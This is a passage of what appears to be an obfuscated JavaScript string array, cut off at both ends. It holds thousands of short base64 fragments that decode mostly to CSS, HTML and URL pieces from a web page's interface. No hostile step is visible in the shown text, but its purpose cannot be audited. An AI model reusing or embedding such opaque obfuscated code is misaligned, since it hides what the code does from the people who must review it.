Jv','dG9hc3Qg','bS1yaWdo','ZTpsYXN0','R290aGlj','ZS1oZWln','dHRwczov','c3Jj','LWMtcyB1','c2VuY2V7','OyI+','KFttdWx0','bG9yOiNi','MS42NjY2','YjQ4ZDY7','dG4tZXJy','dCk7ZGlz','LC4yKX0u','LWFzc2lz','aHRtbHti','di1pZj0i','X3N0YXRf','IC4ycyxi','NywuMil9','aW9uLWJv','YWNrZ3Jv','YXMtZXJy','b3Rle2Jv','OCwucy1j','TlMiLCJN','LXVzZXIt','OGVtfS5z','IC5jb250','bnZhc3tk','dDowO3Rv','aXAudG9v','YmtpdC1h','dW5kOiM1','LC4yZW0p','azowO2Zv','dW1iLWl0','dCFpbXBv','dGg6NTAl','LWhpZGUs','aDouNWVt','NC42NCU7','IGlucHV0','YXJuaW5n','NzQyIWlt','IDAgMDtw','cHV0LWdy','czpmbGV4','LXRpdGxl','dC1saWdo','bXMtZmxl','Zyh6aCkg','dGVyLWV2','dG8sIkhp','biAucGFn','ZDojZWVm','Z2luLWJv','b2R5IHRy','bnRyb2xz','bGIiCiAg','bmNle2Jh','Y2VudGVy','anNzdHJh','b246cmVs','ZWxlY3R7','LmJ0bi1l','W3R5cGU9','bTo1MCU7','Y2s9InRv','dGVyOy1t','OHt3aWR0','LmlucHV0','O2xlZnQ6','aXNwbGF5','YXV0b30u','YWluZXIg','dWUvZGlz','b2x1dGU7','cm0taW5w','ZXJ7YmFj','bnUtaXRl','cHJpbWFy','c3Vie2Jv','dDpsYXN0','LWNvbG9y','OmFjdGl2','a2JveCAu','Y2Vzc3tj','ZGlvYjIu','aGVpZ2h0','LXMgLnBh','TmV1ZSIs','LjI1ZW0g','MXttYXJn','LTJ7bWFy','cH0ucy1j','b2x1bW4u','MS44ZW07','X21vZGFs','e292ZXJm','b246Y2xp','b3Atcmln','ZW0gcmdi','bSAuNmVt','OjIwcHg7','LXRvZ2ds','Lm5hdmJh','dzowIDAg','bGVjdDpu','OiB3d2lk','bWFuYWdl','aXplOi45','ZGl1czo1','NTUwNg==','dW5kOiM0','bSByZ2Jh','LmFjY29y','Ym9yZGVy','OnN0YXJ0','aXN0LXN0','cmdpbjou','cnNvcjpu','YXN0IGEu','Z2luOi4y','c29sdXRl','cm9tZSIK','czphY3Rp','ZWFyYW5j','ZDl9LnMt','Yy1zIDps','b29sdA==','cmdpbi1s','YmxvY2s7','bjowfS5z','bGd7ZGlz','aW5hdGlv','OiMzNjM0','LjJlbSAx','Z24taXRl','b3Zlci1j','cnthbmlt','aXBw','d24gLjE1','aXRjaC5p','ZnQgLnBv','dXNlckFn','YTpmb2N1','YWZ0ZXJ7','dG9wOjA7','JTIwNUww','bmQ6I2Y3','OiNlODU2','ZnRlcnti','Oi4xZW0g','bWFyeXti','MTAwJTst','aXRsZSwu','MTAwJXt0','cyAuaXMt','cHh9LnMt','bGUtc3lz','bmdz','eC1zaXpp','ZnNreWJv','N2VtO2hl','dWJtaXRd','dG87dG9w','b2IyLmhk','bGR7LW1z','LWRlY29y','bm9uZTtt','ICAucy1j','MTI1ZW19','ICAvLyBv','cDo4ZW19','LW1kLTF7','bnstbXMt','OiNmZmJl','bmF2Yg==','ZW5ndGg=','bnNpdGlv','aXR9LnMt','dG9hc3Qt','YXk6Ymxv','NmVtfS5z','LjJzLGJv','ZWZ0Oi4w','ZW0tc3Vi','ZXJpZjst','JTt0cmFu','Ojotd2Vi','dGhpYyIs','b206LjA1','aW46LjJl','d2Fybkhh','d3JhcDtm','YW1lcyBs','dC5pbnB1','O3BhZGRp','MHtwYWRk','bG9yOiBs','ZGluZy1y','cG9wb3Zl','NTc1NWQ5','Z2h0OjJl','bnB1dC5p','ciciCiAg','OGM7cGFk','YW5zZm9y','LXpoLWhh','aW5lcnt0','ZXtwb3Np','ZTt0cmFu','dGFudDsK','LW1kLTEx','ZXg7ZA==','ZGV4OjF9','ci1zZWN0','ZWF7b3Zl','aHQ6LS40','bmcoamEp','dG9tOi4y','MDVlbX0u','cyBvbCB1','dGUoNDVk','LXMgLnRp','MSAwIDA7','LjMzMzMz','NHt3aWR0','ZDpub3Qo','b3Vwe2Rp','bSAuOGVt','cHJlc2Vu','bHk6IlNG','dGg6NjYu','bGF0aXZl','bG93LXk6','bG9ja30u','dG8gMGRl','LXdlaWdo','bmc6MDt3','bm9uZX0K','bGQpe3Bh','QGtleWZy','IGE6OmJl','IjEwZGVn','I2ZmZjti','LXMgLm5h','by1yZXNw','IDEuNWVt','M30ucy1j','I2ZmZn0u','c2Zvcm06','NXB4O21h','d2VyOmZv','eDtkaXNw','dyAuMnMs','ZW5zaXR5','d2VyOmFj','aGVja2Jv','dC1oaW50','aWMiLFl1','Yy1zIGZp','OnJnYmEo','K3MsLnMt','bTt3aWR0','dmlld2Vy','Y2Uub25s','bC1sZy03','cm93c2Vy','IGFiYnJb','cmt7YmFj','cjowO2Jv','dG9tLWNv','aWNvbjo6','dmVyLWNv','ODBweCl7','ZjtiYWNr','cyAudG9h','b3I6IzNi','bGF0ZVko','YXV0bztt','LXN1Y2Nl','K3UsLnMt','Y29sLTEw','cyAgLmJ0','YnRuOmFj','ZT5he2Nv','bC14cy00','MDB9LnMt','aXAgLmJ0','ZW5ke2Zv','YXN0IC5i','LXMgYTpm','ZW50LWJv','bmcoemgp','ZWFyY2hd','LjRlbTtw','c2lze292','dDpmb2N1','aW5nOi4y','Z3JpZC1z','ZXJpdH0u','bmc6OmFm','az0ic2Vl','IAogICAg','MTB7d2lk','ZW50ZXI7','IzMyYjY0','LWxpbms6','cHgpey5z','dXRlO3Jp','aW46MDtw','cGU9c3Vi','Nztib3gt','aW50ZXIt','Y29uZmln','Yy1zIGNh','Lm1lbnUu','cGFyZW50','b3VuZDpy','Y2l0eTow','dC1pbWFn','Zy1ib3R0','OjAhaW1w','MnMsY29s','bmF2LWl0','dXM6LjFl','ci1sZWZ0','cmlidXRl','N2VtO2xp','bjphYnNv','OjcwMH0u','LXMgLnBv','Ym94Lmlz','IG9sIG9s','LXJhZGl1','NSIgc3R5','LWl0ZW1z','IC5idG4u','KC0uMmVt','b3ZlciAu','YXk9InRy','dmF0YXJ7','ICAgIA==','dG4tZ3Jv','LTcsLnMt','bWF4LXdp','c2NyaXB0','LCAudXNl','ODMuMzMz','ODBkZWcg','fQoucy1j','aHQ6MS4y','YXRpb24t','dXJzb3I6','LWJvZHl7','cy04LC5z','aXYgY2xh','I2YxZjFm','ZXg6MCAw','dC1zbSwu','bG9yOiNm','b3Zlcmxh','dz0iOTBk','Oi40ZW07','KDQ4LDU1','b2xzIGF1','dXRvfS5z','MDttYXJn','c3RyZXRj','bXBvcnRh','LDUwJSk7','K3htbDsg','ZTpub3Jt','Y2l0eSAu','LXMgbGVn','cnRpY2xl','OmhpZGRl','OjEuMjtt','LTUwJSwt','IC5hY2Nv','LXMgLmhl','eHQtb3Zl','LW1kLTZ7','LXMgLnZp','bmctbGVm','aDstbXMt','LWh5cGhl','bGluZS1i','ZXNzOmZv','dmF0YXJb','aGlsZDpu','c3M9ImJ0','cC1maXhl','ZHtjdXJz','ciAuYXZh','MDt0b3A6','eC1wYWNr','NGVtO3Rl','KDpsYXN0','dXQtcGxh','YXJlbnQ7','bnUtYmFk','LmNvbC14','aW5wdXRb','Y2FsZSgw','cmJpdD0i','dHJ1ZSki','dW5kLWNv','InNlZV9t','ZTowO3Bh','aWxle2Fs','ZCAjZjFm','cyBbaGlk','YW5nLWNq','dG8iPgoK','aGludHtj','bmQtY29s','OCw1NSw2','cGFjZTpu','eWxlOmRl','cyAuZHJv','IDwvZGl2','YWJsZS1o','ZXJpdDs=','e2ZvbnQt','dGlmeX0u','OjUwMH0u','cyAuY29s','Lm5hdntk','e2FsaWdu','LmxhYmVs','OjUwMDtt','bm90KDps','b3JkaW9u','bGFuZyh6','NjclfS5z','dHJhbnNs','ZS1jZW50','aWdodDpp','CiAgICAg','bHZldGlj','cGxheTpm','eHQtd2Fy','NjY3MTg5','b2NrIWlt','dHk6MTt0','ICA8YSAK','bTpyb3Rh','e2NsaXA6','dC1zZWFy','ZS1pZC1t','dGVwLWl0','bCBsaSwu','cGFyc2U=','ZXgtYWxp','NDU1MDYw','MTAwJX0u','YXtjb2xv','bWFsfS5z','Y3JvbGx7','b3A6LS41','YWwtYWxp','dGVtLHN5','bC5zY3Nt','YmxlZCsu','bGFzcz0i','bC1zbS05','YmFyLXNs','Y29sLTIs','YWdpbmF0','ZWQgdGJv','Oi43ZW07','b2FzdCBw','b3I6I2Y3','Y29udGVu','ZXNzOmhv','e2JvcmRl','UmVzaXpl','YW5zLC5z','dGlvbnth','dC1pbmxp','LmJ0bi1z','eS0ye3Bh','IC5zY3Nt','MDtjbGlw','ZGVjb3Jh','OmF0dHIo','bGluZS1o','PgoKICAg','LWZvcj0i','cm0taQ==','LXMgLm15','YXNle3Rl','NSwxODMs','b3JtLXNl','ICAgIGJv','eC1maWVs','YmFyLWl0','IGluIE9i','dGVYKC01','bC1hbGln','bnB1dDpj','bnV7YmFj','IC5icmVh','c2hhZG93','eHQtZGFy','dDpkaXNh','LXMgLmxv','LWJsb2Nr','LXN0eWxl','dXRve21h','bXttYXgt','dGVyLXNw','Z3JpZC1s','LjFlbTtj','IC5hdmF0','YWRpbyBp','aG92ZXI6','eGJveDst','aWV3ZXIt','ZXNlbmNl','cmFuc2l0','OjEwMCU7','dGl2ZX0u','LjJlbSAw','PSJzY3Nt','Z2luOi40','dGVyO2Jh','cC13aWR0','YmFjaw==','ZDk7Ym94','bHRpcC1s','dDo1MCU7','dDouOGVt','InRhYi1p','MDAzfS5z','aW5lLWJs','IjtoZWln','aW9uOnJl','ZSAuZmln','NGVtO3do','O3otaW5k','bXgtYXV0','IixzYW5z','eG1sbnM9','Znk7anVz','ZWN0OmZv','NTAlO2hl','YXRpb246','cyBoNCwu','LXMgLmg2','LjJlbSFp','dGNoe2Rp','dG46Zm9j','aXNpdGVk','Omxvd2Vy','MGQ0fS5z','dGUgbGlu','IC4yNXN9','c3RpZnk7','ei1mb2N1','bC1zbS0z','JXtvcGFj','Y2s7d2lk','ZiFpbXBv','b3ctc20s','dHRvbTow','b3R0b206','b25vIiwi','ZmM7Ym9y','YmFja2dy','bG9hdDpu','dXR0b24i','KSIKICAg','bnB1dC1o','bnRlcjtk','b3QoW2Rh','Y29uOjpi','OnZpc2l0','ZWwrcywu','ZXtiYWNr','cGxheTpu','ZGlvLmlu','MTYuNjY2','OmhvdmVy','ZG93IC4y','cjojNjY3','ZC02LC5z','bi5hY3Rp','ZHkiPgog','LWZvY3Vz','bGV4LWxp','LWxnLTEx','Z3t3aWR0','eC0xe21h','ZW17Y29s','NjY3JX0u','YWRpb117','YWIgLnRh','dWNjZXNz','cGFnaW5h','eS1jb250','dDowIWlt','b3I6dHJh','dGFpbntv','LnZpZGVv','bjtmb250','MTEsLnMt','dGFibGUg','IC50YWIt','IC4xZW0g','dGVkO2N1','LXMgLnNj','bXtmb250','LnB4LTJ7','bHVtbn0u','cyAubXkt','ICAgbW9k','aW5le2Rp','aWRlby1y','cHg7bGVm','PSIiXTo6','aWdodDou','Y2FwaXRh','aW5lLWhl','OiBub25l','IDUwJX0u','c2l0eT0i','ZGluZ3tj','NjBweH0u','b246b3Bh','cyAubWVu','ZWFyO2Jv','dGV4dC1i','ZWFyOjpi','LW1kLTEw','ZWZ0LXJh','ZDowIDA7','LHNhbnMt','ZXgtcGFj','bywiTWFs','IGRpdi5j','ei1pbmRl','LWNlbnRl','cCAuZm9y','b250c2l6','MCwuOTUp','cm9yIC5m','Y3R7LXdl','MzAzNzQy','Y292ZXJ7','bGlkZXIt','IjtkaXNw','YW50O3Bv','b206Ljc1','e2JveC1z','dC13ZWln','b3I6Zm9j','LnB4LTB7','b3RhdGUg','ZXItY29s','IiwiSGly','LjdlbTtt','ZW50','LW1kLTd7','b246Oi1t','bntiYWNr','ZW50ZXIv','aWJsZXt2','cmVhZG9u','ZXItY29u','aXY+CiAg','bTt0b3A6','NGVtLDUw','MmI2NDMh','cHV0Lmlz','bjthbGln','YXRlKDM2','d2lkdGg6','ZjFmMWZj','OjMwMH0u','ZDojYmNj','bGF5Oi1t','OjAgMCAw','b3VuZGVk','b2xvcjoj','aXVzOg==','cntvdXRs','aHJ7Ym94','Mjk2cHh9','Yy1zIC50','bnB1dDpm','aW5vIFNh','JyUyMGQ9','dXRvO3Jp','aDoxNi42','ZWR7Ym9y','dGFyIC5h','dGg6MzMu','cDttYXJn','Zy0xe3dp','aHQ6MS44','bnMgR0Ii','ZmxleC1h','Y2FzZX0u','ZGVyaW5n','ZXItdmVy','YzttYXJn','aHQ6MCFp','dGUoLTUw','e3BhZGRp','Z3JheXti','OSFpbXBv','OjotbW96','bGd7Zm9u','d3JhcH0u','YWNpbmc6','IGg2e2Zv','ODU2MDA7','LWZ1bGxo','Njc1OGN9','b3I6YXV0','OmFmdGVy','bC0xMHt3','YXN0LWNo','ZnQgSmhl','KSBhe2Nv','LmgzLC5z','YXB0aW9u','cHM6Ly9m','LjFlbSBz','Y2s7cGFk','LXdpZHRo','b2x0aXBb','M2NlO2Jh','dHtmbG9h','cyAubWwt','bjpub25l','KDEpfS5z','dXQ6ZGlz','XSwucy1j','Zmxvdzpo','M2VtfS5z','dGg6MTAw','dDphY3Rp','YmluZDpz','cmR9','b2wtbGct','b3duIC5i','bTtwb2lu','b3ggLmZv','aWR0aDo5','cmlnaHQ6','Y2guaXMt','cmdiYSg0','ZWNvcmF0','dGVzdA==','Zzo6YWZ0','bXstbXMt','dGFiIC50','YXNzPSJ0','b3BlcmE=','bnQtd2Vp','eDoxfS5z','CjxhIGlk','LmNvbC1n','ZS50YWJs','OiBncmV5','cy1zdWNj','LXMgLmJn','MDtjb2xv','ciBhdXRv','aGVyaXQ7','cHV0LWlu','Yy1zIC5t','OjAgLjJl','c21vZGFs','eHR7dGV4','cyBhLnRl','b250LXNp','ZCl7Ym9y','cmFwOndy','dHlwZQ==','Mzo6YmVm','bTt0ZXh0','YWRpbyAu','ZXh0LXBy','KG1heC13','ZmxleDow','bnQ7Y29s','ZTouNmVt','ZnQtY29s','ZWZ0OjJl','Z2h0OjFw','MTttYXgt','JSl9LnMt','YXJ5OmZv','bnU6aG92','bGVjdHti','LWZsZXg6','aHQ6IA==','bGV4Om5v','cyBodG1s','ZS1pZC1i','IDAgMCAu','cnttYXgt','cmRlci1i','NWQ5fS5z','LjFlbSBy','LnNjc21v','b24tc2tp','YXgtd2lk','cyAucHIt','LXMgLmF2','bi10b3A6','YWItYmxv','aWxkKSwu','PSJhdXRv','Z3JpZC14','bS0xMHt3','cytpbnMs','eHQtdHJh','NTVkOTtj','cm91bmQg','b2RhbDp0','OjUwJTtj','ZXRdOjot','bi1pdGVt','dC1lcnJv','b25kYXJ5','YWJsZSB0','cm0taWNv','IG5vbmU7','ZTZhNTAw','LXMgOmxh','ZTo5MCU7','YWJlbC5s','ZmxleGJv','MS4yZW07','Omxpc3Qt','b24gLnBh','ZXItZXZl','bnQsLnMt','bi5idG4t','YWItaXRl','ZjtkaXNw','dHtiYWNr','NWVtfS5z','aW9uOnNs','Lmhhcy1p','dXMtaW5u','OmNoZWNr','cmVudDtm','dGV4dC1j','dGQsLnMt','cmltYXJ5','KHpoKSBp','cyAuYnJl','bnQ7bWFy','ZHRoOjEu','ZW0gIzU3','LjZlbTt0','ci10b3At','Y2NvcmRp','Y3VzKy5t','ay5hY3Rp','bnRhaW59','dXAsLnMt','dGl0bGVd','bC04LC5z','LXMgLnRh','c3R5bGU=','MDAlLC01','dGVtRm9u','Oi4yZW0g','dG9tOjB9','YXk6aW5s','PC91bD4K','b3Rlciwu','aXRsZSBo','b2NrfS5z','b3JtOnRy','ZXJ7Ym9y','b25zaXZl','LmltZy1m','N2Y4Zjkh','MCAwIC40','bC0xe21h','dGl2ZSB7','Y3Q6bm90','YW5zaXRp','ZXI6MDtj','YXBwbGUt','Yy1ub3Qt','LmJhciAu','ZXI6LjA1','dW1uO2Zs','OjEwMCV9','d3JhcDp3','JTttYXgt','OjB9LnMt','LC01MCUp','dHRvbiwu','YXJkLWhl','cmFuY2U6','bnRhaW5l','dGg6MjUl','MDtvdmVy','LjJlbX0u','dXQuaXMt','bWQtYXV0','LW1kLTh7','LWlubmVy','LC0uNGVt','Yzk0Yn0u','YW5zLXNl','Y2FudmFz','biBjdXN0','Zyh6aC1I','YS1qcy1m','MzMlfS5z','bS02LC5z','Y29kZS1t','Ym94LXNo','dXBwZXJj','LW1hcmtl','cyAucGIt','ZW07LW1z','ZWxlY3Rb','aXZle2Jh','dGljYSBO','Zy1yaWdo','cyBhOmFj','ZXJyb3Ig','bXMtdGV4','Y29kZS1y','LjhlbSAu','cy0xe3dp','cyAubGFi','OnBsYWNl','dHRvbTou','OmNsaWNr','LXMgYS50','cGFnZS1p','LCJIZWx2','NSwyNTUs','aDIsLnMt','bzt3b3Jk','LmgxLC5z','c3N7Zm9u','YXRpdmV9','cHV0OmNo','MS45LjIu','IC5oNCwu','cyBibG9j','dC5pcy1l','c3ttYXgt','LXMgLmlt','Z2VdOjph','dCA6Zm9j','YWRlciAu','YXRhci1p','aWxke3Bh','Y2xhc3M9','YXZiYXIg','cHQtMHtw','cysuZm9y','dDppbmhl','b3gtc2hh','ZHtkaXNw','YWJlbC1s','ICAgICA8','c2lzO3Zl','b3Jle2Nv','PSJ0cnVl','c3QgYTph','aW46LjRl','OmxlZnQ7','LXMgLmxh','bW9kYWwu','dGlvbjpm','e2Zsb2F0','bGlnbjpj','MS41ZW07','bi1ncm91','RkY6aW5o','cyxjb2xv','Y2hpcDph','ci5wb3Bv','cjowO2Nv','aDoyLjRl','ZWQ7cmln','Ymctc3Vj','NWVtIC42','ZTpudGgt','LjRlbTt3','ZW51LWJh','dGg6MS42','dGg6MzIw','TElFTlQ=','Y3VzLA==','cnVuX2No','dXQ6Oi13','b3NvZnQg','bG9ja3F1','b2FkaW5n','Y3RpdmV7','czo1MCU7','bSFpbXBv','Y2VzcyAu','c20sLnMt','MS40ZW0g','KDpmaXJz','bnQ7bWlu','IzMwMzc0','cmFtZSwu','cmFwO2p1','cy0xMnt3','YWNlOm5v','KC01MCUs','LHN5c3Rl','dGFpbHMs','ZXtjb2xv','KX0ucy1j','b3NpdGlv','b3ctaW50','bS1zd2l0','bmc6aW5o','LE1lbmxv','aXQtYXBw','ZGlyZWN0','dGU7dG9w','ZGp1c3Q6','Ljk3Igog','ZzouMmVt','cHtkaXNw','YW5nKTtm','LjRlbX0u','O2JvcmRl','Oi4wNWVt','eCI+CiAg','LXNte2Zv','b2xvcg==','cjp0cmFu','dGlvbiAu','NTAlO21h','YmluZDpp','aW5lLXdp','MS4yZW0=','ZHl7bWFy','YW5nIFRD','LWxnLTgs','cC50b29s','bi1ib3R0','IzJkYTIz','IDo6YmVm','ICBjaGFy','cDppbmsg','bi1za2lw','aXJzdC1j','dHRvbSA6','NjYsLjk1','Z2h0OjA7','cyAucHQt','dC1pbm5l','LXMgLmNo','aW5nLWJv','LXdyYXA6','bTtkaXNw','YzZhZGV9','ZXJsYXks','YWJsZWQg','ZTsKICAg','a2dyb3Vu','bn0ucy1j','OmFic29s','NmVtO2xp','OjA7Ym9y','dGxpbmU=','LWZsZXg7','dmVyLWJv','dG9Mb3dl','ZjtoZWln','LWMtcyBo','RWxlbWVu','MHZpZXdC','eC13cmFw','b3Jle2Jv','MXtwYWRk','LTV7d2lk','MCUpO3ot','Oi44ZW07','cjojZmZm','NjE2cHh9','cmFtZXMg','dDouMDVl','ciAuMnM7','c3BsYXk6','YXk6Zmxl','NjYsLjMp','KTtsaXN0','ZW0sc3lz','YWRvdyAu','emU6aW5o','Lmxhbmct','aW5nLXRv','ZXItcmFk','ckNhc2U=','bW96LWZv','dmVydGlj','MWVtfS5z','ZW07d2lk','Z2h0OmJv','cjojY2Y0','ZWZ0OjUw','ZGFsLmFj','LWlucHV0','b206Zm9j','cHV0W3R5','dC1mYW1p','IGJvcmRl','YWRkb24t','eGwtNHt3','cntoZWln','Z2JhKDI1','OjUwJTtv','ICBzaGFk','bWVyYS1v','IC50YWI6','dGFyLXBy','fCAnaHR0','dXN7Ym94','Ci5zLWMt','NWVtO2hl','MH0ucy1j','IGF1dG87','byAuZm9y','aGlsZA==','OiM2Njc1','Y29sbGFw','YXRlKC01','NTAlO3Bv','Oi0uOGVt','ZWZ0Oi4x','dmV7YmFj','Ly9mLnNw','ZjhmOTti','LXNsaWRl','Z2luOi44','cm8uaGVy','ayAudGFi','cmdiYSgy','O21hcmdp','aW5maW5p','IHN1bW1h','dzplbGxp','IC5jYXJk','aW1hcnl7','ZW5ndGgg','bmQ6I2Vl','ZjgsJTND','aWdodDo0','bGVmdH0u','dCI+PC9h','b3Jle3Bh','bTt0cmFu','d24tdG9n','ICAgbGlu','bTtwb3Np','ZGlvbltv','LC5zLWMt','LjM1ZW0g','LTExe3dp','KC0uMDVl','YmplY3Rz','NGVtO3Bh','aWdodDox','ZGluZy1s','aW5wdXQ6','b3JhdGlv','aWdodDoz','LTJ7cGFk','VW5jYXVn','aGVyby5o','eXtiYWNr','OjUwJTtt','ZW0gc29s','dCg6bGFz','aDoxLjhl','YWRnZTpu','ODIsNjcs','Y2Nlc3Mu','IGlucyt1','OnNwYWNl','MWVtO2xp','O3BvaW50','LW1kLQ==','dG9tOi4w','bHQ7ZGlz','dXRvfUBt','emgpIGRl','ZTouOWVt','bTtoZQ==','LDY2LC4z','Z2VdKTo6','c20tM3t3','MDVlbSBz','IDpsYW5n','dH19QG1l','ZS1pdGVt','Lmhhcy1z','cC1pdGVt','bGVmdDot','ey1tcy1m','bmRleDoz','aHQtcmFk','ZGVsLXZp','dGg6NDEu','dHktYWN0','MGRlZyIg','aW5oZXJp','bjtwYWRk','cHg7ei1p','bSAuNWVt','NjcsLjIp','ZXg7ZGlz','MCAwO3Rl','Y2xlYXI6','Ky5wb3Bv','bTttYXJn','TWFjU3lz','YWls','ZmZ9LnMt','bS1sZWZ0','eHMtOXt3','Oy13ZWJr','YXYtaXRl','di1pdGVt','ZWFyY2gt','eH0ucy1j','YWJlbC13','emU6Ljdl','YzR9LnMt','J2h0dHA6','b3guaXMt','OnRyYW5z','c3ZnJyUy','LWZsZXhi','Z3VyZXtt','eDtsZWZ0','YWZ0ZXIs','ZWFye2Jh','aGlwLmFj','cmVhZGNy','YXV0bztm','NzAwfS5z','Y30ucy1j','aDoxJX0u','MmYyO2Jv','ZWxlY3Qu','NThjO2Nv','cntkaXNw','LmMtYXV0','LWZpdDpj','Lm1lbnUg','Y29sLTgs','Yy1zIGgz','ZmZmO2Jv','bnMrdSwu','cjojMg==','eHQtc3Vj','cnJheV9s','dC1jb2xv','Y2U7Ym9y','Lm1lbnUt','Y29sLTQs','aHR0cHM6','a01hY1N5','bW5zLmNv','ZCAjZmZm','ZXRpY2Eg','ZXIgZGF0','Y3VzKy5m','bC0we21h','LnAtYWJz','b2xvcjpp','ZWdlbmR7','LmNhcmQg','bTtib3Jk','My4zMzMz','cjo6LXdl','W3NwYXNl','dGlsZSAu','dGFudDtt','Y29sLXNt','b3Qpe292','bS1jaGVj','OmluaGVy','dG97LW1z','LWNoaXA6','bTttYXgt','LWdyb3Vw','PSJmZ2xi','ZGVvLnZp','LjdlbTts','dXRve3dp','aXQtdXNl','aWR0aCwg','Y2hpbGR7','LXJvdW5k','LnBhbmVs','bmVsLWZv','bm9uZTt1','bmQ6I2Yx','LWJ1dHRv','NSk7Ym9y','cz0ic2Fm','aW5lLWZs','cyAucGwt','Y3Rpb24s','ZXgtbmVn','bmF2IC5u','XTo6YWZ0','IC40ZW19','cjpob3Zl','MDttaW4t','YT4KICAg','c2libGUg','OjE4MHB4','Zy03e3dp','LXMgaW5w','ZSAuc2Nz','bSAwIC4x','ZHRoOjZw','aXQtc3Rp','LmJ0bi1n','dGFpbmVy','bG9hZGlu','Y3QuaXMt','cDouMDVl','aW9uOmNv','b2wsLnMt','fUBrZXlm','ZHl7bWF4','MzVlbSBj','LXN1YnRp','ZWxkLW9m','LXMgLmQt','IC50aWxl','Lm0tMHtt','IC50YWIg','YSg1MCwx','bGlwcw==','YWJsZWQr','LmlvL2Vu','ZXIiPgog','ZG93biAu','bmctcmln','cyBmaWdj','MWF9LnMt','b3I6bW92','IGF7YmFj','bGF5OmJs','IC52aWRl','LXMgLmJh','ZSB0Ym9k','cmV7Y29s','LWxnLC5z','c20tNSwu','aDQsLnMt','cyAuYnRu','ZHk6bGFz','c2VsZWN0','eTp2aXNp','bG9yOiM1','Zy1sZ3tt','MmVtO3Bh','LXNlY29u','bi1zdWNj','cnNvcjpo','ZW07bGlu','Y2hpbGQ6','aW5nRmFu','cyAudGls','MWVtOwog','ZDojZmZl','dXMsLnMt','LS44ZW07','IC50ZXh0','cnttYXJn','ZWZ0Oi40','YXgtaGVp','b3I6I2Zm','Lm5hdiAu','O3RvcDox','OjFlbTt3','ZW47cGFk','ZW1zOmNl','JX0ucy1j','LmNoaXAg','YXB9Lg==','LW92ZXJm','ZGVyLXZl','ZGFkZWU0','b2x1dGV7','X3dhcm5p','ci1jb2xv','YmxlZF17','cmZsbw==','Y2hlY2ti','dGl2ZS5s','ODU2MDAh','b2RhbCgx','emU6Ljhl','aW5zK2lu','bWVkaWEg','Y29kZS1j','dW1ucy5j','bHtsaXN0','aDoxLjJl','M2VtO3dp','NTAlfS5z','LXJpZ2h0','cm91cCAu','aWZ5fS5z','b2NrO3Bh','bW9kZWwt','Ljc1KX0u','ZXJyb3I6','c3lzdGVt','dHlsZT0i','bG93LXg6','c2V0bXZj','LmNvbC0x','cmt7Y29s','b2wteGwt','LXMgLmlu','KSB1K2lu','bmNlOmJ1','b3VwIC5i','dmVyZmxv','ZSg1MCUs','c3M6Zm9j','dXRsaW5l','cjojZmY2','ZW50OmNl','IDpmb2N1','PC9hPgog','cmNoXTo6','IC5kcm9w','ZGF0YS1p','ezAle3Ry','b3Mtc3Jj','aztvdmVy','ZjFmYztj','Y2prIHUr','bGluZTow','MS42ZW19','YmVsLmxh','Zm9yZXti','bWVudDog','ZGFyeTpm','ZjN9LnMt','LjhlbTto','bnNpdmU6','d2VpZ2h0','cy0ye3dp','bS50YWIt','aXQ7ZGlz','MjU7cGFk','bHVtbjst','JTIwM2g0','cm5pbmd7','bS1vdXR7','cy1mbGV4','Y2Vzc3ti','c217Zm9u','Ojg0MHB4','dWwgbGl7','dDouNGVt','a2l0LXRl','OWIzO2Jv','YWJsZWQs','aXQ9ImF1','O21heC13','bGVuZ3Ro','c3tkaXNw','bG93Omhp','ZWlnaHR7','b2xvcjtj','cG9zaXRp','I2ZmZmFm','cyAuaGFz','bGluZTog','MCUpfS5z','MDtib3Jk','MDAlfS5z','aWRlLXNt','aW46LjFl','b3Zlcntj','aWdodCAu','IGNsYXNz','ayBkZWwr','LmNhcmR7','LWMtcyBp','bnV7ZGlz','eWJveCB8','ZXtmb250','dCBhOmZv','Y29kZV92','PWJ1dHRv','bHRpcCk7','aXZpZGVy','NTguMzMz','bltkaXNh','YXJnaW46','bWIgLmJy','bSl9LnMt','LXN5cw==','Yy1zIDo6','MDA7aGVp','bGcsLnMt','dC1ncmF5','U2FucyBD','eDtvcGFj','LjA1ZW19','aDphdXRv','YWwtaGVh','ZW0gMS4x','cC1idG57','ZXJ9LnMt','ciAuMnMs','YXRpb24g','bGVke2Jh','YjY0M30u','YXV0bztw','a2V5cw==','ZXZlbnRz','MTAwJTtw','c3dpdGNo','aW4tYm90','ZnQgLjJz','ZDojZGU1','QmVmb3Jl','bG9vay1i','Zm9ybS1o','bjpob3Zl','MCAwIC4x','ZWxlY3Qt','cnR7ZGlz','MnM7d2lk','ZTg1NjAw','aW5nOi4z','bGlkICNk','ZC1vZi12','LWxlZnQt','aW5nLXJp','I2Y3Zjhm','ZGRlbn0u','JSk7d2lk','O3Bvc2l0','cntjb2xv','ZGl1czow','MWVtO2Nv','YS5hY3Rp','cyBrYmR7','YXV0b30K','e21hcmdp','LXhsLC5z','b3AtbGVm','amEsLnMt','bXB7Zm9u','Mjtib3Jk','NWVtKX0u','bC1tZC0z','Z2h0Omhv','dF06OmFm','O3RleHQt','LW1vei1h','ICAgIG1h','di1iaW5k','eGwtNXt3','aW5saW5l','Y2s7cG9z','b3QoW2Nv','b3A6MH0u','NiwuMyk7','LWMtcyBw','bWItaXRl','IC5kLW5v','ZW06bGFz','c2U7Ym9y','eDstbXMt','bmctYm90','dC1ncm91','b3QoOnJv','bGFuZy1j','YW50Owog','Zy1maXQt','ZS1tZHtk','ZWwtdmll','Yy1zIC5l','cGU9bnVt','cyA6bGFu','b3VuZDoj','bmQ6IzMw','ZGVyLXN0','OjJ9LnMt','ci1zcGlu','ZXRlcm1p','YXJkLWJv','aWduOg==','c3BvbnNp','dGE6aW1h','ZnQ6YXV0','ZHRoOjB9','YXJ5LmFj','bWQtNSwu','b3B0Z3Jv','NX0ucy1j','I2U4NTYw','T2JzZXJ2','bTpub3Qo','aWR0aDo0','b3VwLWFk','Y29sLQ==','dW5kOiNl','azpjZW50','cGFjazpl','YWdpbm8g','bSAwO3Bv','b25lO3Zl','dW5kOjAg','ZnQ6NTAl','IDE7ZGlz','eC1hbGln','dDpzcGFj','N2Y4Zjl9','OiAycHgg','b3J0YW50','b3A6MTAw','dmg7b3Zl','bztmbGV4','c3Bhc2Ut','Oi41O3Bv','ZW50Om5v','ZGluZy1i','LW1zLXVz','LDAsMCww','cm8iLCJZ','LjRlbSAw','aXA7d2hp','ZXJ7LW1z','ODU2cHh9','bmV7ZGlz','Zm9yRWFj','O2NvbG9y','YnRuLWNs','bHRpcGxl','d3JhcDpu','Z2h0Og==','YWx9LnMt','cntsZWZ0','ZGVnID